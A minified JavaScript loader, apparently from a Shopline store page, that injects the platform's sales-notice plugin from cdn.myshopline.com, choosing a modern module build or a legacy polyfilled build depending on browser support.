(function(n,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/index-0f30e61a.js","https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/polyfills-legacy-1d6798c1.js","https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/index-legacy-fe9d3daa.js");
